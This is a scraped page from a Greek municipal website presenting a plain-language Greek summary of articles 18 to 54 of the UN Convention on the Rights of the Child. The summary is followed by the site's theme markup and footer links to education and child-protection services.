<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>18. Ευθύνες και υποστήριξη γονέων:&nbsp;</strong>Οι γονείς ή κηδεμόνες ενός παιδιού έχουν τη ευθύνη της ανατροφής και της ανάπτυξής του. Η Πολιτεία πρέπει να τους βοηθά σε αυτή την αποστολή και να εξασφαλίζει τη δημιουργία υπηρεσιών φροντίδας για τα παιδιά.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>19. Βία, παραμέληση, εκμετάλλευση:&nbsp;</strong>Τα παιδιά πρέπει να προστατεύονται από κάθε μορφή βίας, προσβολής, παραμέλησης, εγκατάλειψης, σωματικής, ψυχολογικής, πνευματικής ή σεξουαλικής κακοποίησης και εκμετάλλευσης, όσο βρίσκονται στην ευθύνη των γονιών ή των κηδεμόνων τους ή άλλων προσώπων στα οποία αυτοί τα έχουν εμπιστευθεί.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>20. Εναλλακτική επιμέλεια:&nbsp;</strong>Όταν ένα παιδί δεν ζει με την οικογένειά του ή αυτή δεν μπορεί να το φροντίσει, έχει δικαίωμα ειδικής προστασίας και βοήθειας, μέσα από θεσμούς όπως η υιοθεσία, η φιλοξενία σε ανάδοχη οικογένεια ή σε κατάλληλη στέγη / ίδρυμα.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>21. Υιοθεσία:&nbsp;</strong>Πολιτεία πρέπει να παίρνει όλα τα απαραίτητα μέτρα ώστε μια υιοθεσία που γίνεται στην ίδια χώρα ή σε άλλη, να είναι σύμφωνη με το νόμο και να λαμβάνεται υπόψη πάνω απ’ όλα το συμφέρον του παιδιού.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>22. Παιδιά πρόσφυγες:&nbsp;</strong>Τα παιδιά πρόσφυγες, που έχουν φύγει μόνα ή συνοδευόμενα από τους δικούς τους από την πατρίδα τους επειδή εκεί κινδύνευαν, έχουν δικαίωμα ειδικής προστασίας και απολαμβάνουν όλα τα δικαιώματα που έχουν και τα άλλα παιδιά.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>23. Παιδιά με αναπηρίες:&nbsp;</strong>Τα παιδιά με σωματικές ή πνευματικές αναπηρίες έχουν δικαίωμα να ζουν σε συνθήκες που εγγυώνται την αξιοπρέπειά τους και ευνοούν την αυτονομία τους. Να απολαμβάνουν ειδική φροντίδα και να συμμετέχουν ισότιμα στην εκπαίδευση και την κοινωνική ζωή.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>24. Υγεία και ιατρικές υπηρεσίες:&nbsp;</strong>Όλα τα παιδιά έχουν δικαίωμα στην προληπτική φροντίδα της υγείας τους και όταν αρρωσταίνουν να χρησιμοποιούν τις απαραίτητες ιατρικές υπηρεσίες για τη θεραπεία τους.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>25. Επανεξέταση αναδοχής:&nbsp;</strong>Όταν ένα παιδί τοποθετείται σε ένα ίδρυμα ή μια ανάδοχη οικογένεια, η Πολιτεία πρέπει να παρακολουθεί και να ελέγχει αν το φροντίζουν σωστά και αν απολαμβάνει όλα τα δικαιώματά του.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>26. Κοινωνική πρόνοια:&nbsp;</strong>Τα παιδιά έχουν δικαίωμα να απολαμβάνουν την κατάλληλη κοινωνική φροντίδα και ασφάλιση.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>27. Ανάπτυξη και επίπεδο ζωής:&nbsp;</strong>Όλα τα παιδιά έχουν δικαίωμα σε ένα αξιοπρεπές επίπεδο ζωής: να έχουν φαγητό, ρούχα και να ζουν σε ένα ασφαλές σπίτι, ώστε να έχουν ομαλή σωματική, πνευματική, ψυχική, ηθική και κοινωνική ανάπτυξη. Αν οι γονείς τους δεν μπορούν να τους τα προσφέρουν, η Πολιτεία πρέπει να τους βοηθάει.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>28. Εκπαίδευση:&nbsp;</strong>Όλα τα παιδιά έχουν δικαίωμα να πηγαίνουν στο σχολείο και να έχουν ίσες ευκαιρίες σε αυτό.</span><br /><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> Η Πολιτεία πρέπει να παίρνει μέτρα ώστε τα παιδιά να γράφονται και να μη διακόπτουν το σχολείο. Τα μέτρα για τη σχολική πειθαρχία πρέπει να σέβονται τα δικαιώματα και την αξιοπρέπεια των μαθητών.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>29. Σκοποί εκπαίδευσης:&nbsp;</strong>Η εκπαίδευση πρέπει να βοηθάει τα παιδιά να αναπτύσσουν τις ικανότητες και την προσωπικότητά τους και να μαθαίνουν να σέβονται τα ανθρώπινα δικαιώματα, τους διαφορετικούς πολιτισμούς και το φυσικό περιβάλλον.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>30. Μειονότητες:&nbsp;</strong>Τα παιδιά που ανήκουν σε εθνικές, γλωσσικές ή θρησκευτικές μειονότητες, έχουν δικαίωμα να έχουν τη δική τους πολιτιστική ζωή, να χρησιμοποιούν τη γλώσσα τους και να ασκούν τη θρησκεία τους.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>31. Ελεύθερος χρόνος και ψυχαγωγία</strong>: Όλα τα παιδιά έχουν δικαίωμα να ξεκουράζονται, να έχουν ελεύθερο χρόνο, να παίζουν, να ψυχαγωγούνται και να ασχολούνται με πράγματα που τους ενδιαφέρουν.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>32. Παιδική εργασία, οικονομική εκμετάλλευση</strong>: Τα παιδιά πρέπει να προστατεύονται από την οικονομική εκμετάλλευση και οποιαδήποτε επικίνδυνη εργασία μπορεί να βάλει σε κίνδυνο την εκπαίδευση, την υγεία ή την ανάπτυξή τους. Η Πολιτεία πρέπει να ρυθμίζει, σύμφωνα με τις διεθνείς συμβάσεις, τα κατώτατα όρια ηλικίας, τα ωράρια και τις συνθήκες εργασίας για ανηλίκους όπως και την επιβολή ποινών σε όσους τα παραβιάζουν.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>33. Ναρκωτικά:</strong>&nbsp;Τα παιδιά πρέπει να προστατεύονται από την παράνομη χρήση ναρκωτικών ουσιών αλλά και να μη χρησιμοποιούνται στην παραγωγή και τη διακίνησή τους.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>34. Σεξουαλική βία και εκμετάλλευση:&nbsp;</strong>Είναι υποχρέωση της Πολιτείας να προστατεύει τα παιδιά από κάθε μορφή σεξουαλικής βίας και εκμετάλλευσης, όπως ο εξαναγκασμός σε σεξουαλική δραστηριότητα, η πορνεία και η πορνογραφία.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>35. Απαγωγή και εμπορία παιδιών:&nbsp;</strong>Τα κράτη παίρνουν όλα τα κατάλληλα μέτρα για να εμποδίσουν τις απαγωγές, την πώληση και το δουλεμπόριο των παιδιών.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>36. Άλλες μορφές εκμετάλλευσης:&nbsp;</strong>Τα παιδιά πρέπει να προστατεύονται από οποιαδήποτε άλλη μορφή εκμετάλλευσης που μπορεί να βλάπτει την ευημερία τους.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>37. Βασανιστήρια και στέρηση ελευθερίας:</strong>&nbsp;Κανένα παιδί δεν πρέπει να υποβάλλεται σε βασανιστήρια ή άλλη απάνθρωπη ή εξευτελιστική τιμωρία. Η θανατική ποινή και η ισόβια φυλάκιση απαγορεύεται να επιβάλλονται σε παιδιά. Η σύλληψη και κράτηση ανηλίκων πρέπει να είναι σύμφωνη με το νόμο, να έχει την ελάχιστη δυνατή χρονική διάρκεια και να ανταποκρίνεται στην ανάγκες της ηλικίας τους.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>38. Ένοπλες συρράξεις:&nbsp;</strong>Σε περίπτωση πολέμου, τα παιδιά πρέπει να προστατεύονται. Απαγορεύεται να συμμετέχουν σε εχθροπραξίες παιδιά κάτω των 15 ετών.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>39. Επανένταξη παιδιού-θύματος:&nbsp;</strong>Η Πολιτεία πρέπει να φροντίζει τα παιδιά που είναι θύματα παραμέλησης, κακομεταχείρισης, εκμετάλλευσης ή πολέμων για να ξεπερνούν τα τραύματά τους και να συμμετέχουν φυσιολογικά στην κοινωνική ζωή.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>40. Δικαιοσύνη / ποινική μεταχείριση:&nbsp;</strong>Κάθε παιδί ύποπτο, κατηγορούμενο ή καταδικασμένο για μια παράνομη πράξη έχει δικαίωμα να το αντιμετωπίζουν με αξιοπρέπεια, ανθρωπισμό και σεβασμό στις ανάγκες του, να ενημερώνεται για την υπόθεσή του σε γλώσσα που καταλαβαίνει και να έχει νομική βοήθεια για να μπορεί να υπερασπίζεται τον εαυτό του.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>41. Ευνοϊκότερες ρυθμίσεις:&nbsp;</strong>Αν οι νόμοι μιας χώρας προστατεύουν καλύτερα τα δικαιώματα των παιδιών από ό,τι αυτή η Σύμβαση, τότε πρέπει να εφαρμόζονται εκείνοι.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>42. Γνωστοποίηση:</strong>&nbsp;Τα κράτη έχουν υποχρέωση να κάνουν γνωστά στους μεγάλους και στα παιδιά τις αρχές και το περιεχόμενο αυτής της Σύμβασης.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>43-54. Εφαρμογή και έλεγχος:&nbsp;</strong>Μια ειδική Επιτροπή στον ΟΗΕ παρακολουθεί την εφαρμογή της Σύμβασης σε όλα τα κράτη που την έχουν υπογράψει. Οι κυβερνήσεις οφείλουν να στέλνουν εκθέσεις κάθε πέντε χρόνια και η Επιτροπή, αφού τις εξετάσει, τους στέλνει παρατηρήσεις και προτάσεις της.</span></p>
<p>&nbsp;</p>
            </div>

            <footer>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Προηγούμενο άρθρο</span>
                                        <a href="https://farkadona.gr/dorean-tilefoniki-symvouleftiki-apo-to-kentro-koinotitas-dimou-farkadonas/">Δωρεάν τηλεφωνική συμβουλευτική από το Κέντρο Κοινότητας Δήμου Φαρκαδόνας</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Επόμενο άρθρο</span>
                                    <a href="https://farkadona.gr/moriaka-test-koronoioy-covid-19-gia-olous-tous-ergazomenous-tou-dimou-farkadonas/">Μοριακά Τεστ κορωνοϊού (COVID-19) για όλους τους εργαζομένους του Δήμου Φαρκαδόνας</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://farkadona.gr/author/asikis/">
                        <img alt='' src='https://secure.gravatar.com/avatar/f934430a06ace3d7f1af44d2280b35a30c7fcc2cff9f4b6a8a83e8419924b4f7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f934430a06ace3d7f1af44d2280b35a30c7fcc2cff9f4b6a8a83e8419924b4f7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://farkadona.gr/author/asikis/">Κωνσταντίνος Ασίκης</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ξεχάσατε τον κωδικό σας? ζήτα βοήθεια</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://farkadona.gr/privacy-policy/">Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                        </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_26  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_26{margin-bottom:0px!important;padding-top:12px!important}</style></div></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_28 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}.tdi_28{padding-top:40px!important}.tdi_28 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_31 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-top:5px!important}</style>
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0!important;padding:6% 7%;width:100%;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{top:50%!important;transform:translateY(-50%)}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto!important;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_31 .tdm-image-box{height:170px}.tdi_31 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_31 .tdm-title-md{font-family:Noto Serif!important}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/arnos.png');" href="http://www.arnos.gr/"  target="_blank"  rel="bookmark" title="ΑΡΝΟΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΡΝΟΣ</h3><div class="tdm-image-meta"><p>Online Education</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_34 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_34" >
<style>.tdi_34{padding-top:5px!important}</style>
<style>.tdi_34 .tdm-image-box{height:170px}.tdi_34 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_34 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/alp-1.png');" href="http://alp.edu.gr/"  target="_blank"  rel="bookmark" title="ΑΛΠ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΛΠ</h3><div class="tdm-image-meta"><p>Ανοιχτό Λαικό Πανεπιστήμιο</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_37 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_37" >
<style>.tdi_37{padding-top:5px!important}</style>
<style>.tdi_37 .tdm-image-box{height:170px}.tdi_37 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_37 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link1.jpg');" href="http://www.socped.gr/alkool_kai_anilikoi/"  target="_blank"  rel="bookmark" title="A18+"></a><div class="tdm-image-description"><h3 class="tdm-title-md">A18+</h3><div class="tdm-image-meta"><p>Αλκοόλ και Ανήλικοι</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_40 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_40" >
<style>.tdi_40{padding-top:5px!important}</style>
<style>.tdi_40 .tdm-image-box{height:170px}.tdi_40 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_40 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/paidiatriki.jpg');" href="http://www.aboutyouth.gr/el/service_1107.html"  target="_blank"  rel="bookmark" title="ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ</h3><div class="tdm-image-meta"><p>Εθνική Γραμμή Παιδικής Προστασίας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:40px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_45 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_45" >
<style>.tdi_45{padding-top:5px!important}</style>
<style>.tdi_45 .tdm-image-box{height:160px}.tdi_45 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_45 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link.jpg');" href="https://www.patientlink.eu/?partner_id=11&amp;language_id=2/"  target="_blank"  rel="bookmark" title="PATIENT LINK"></a><div class="tdm-image-description"><h3 class="tdm-title-md">PATIENT LINK</h3><div class="tdm-image-meta"><p>Ο Ιατρικός σας φάκελος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
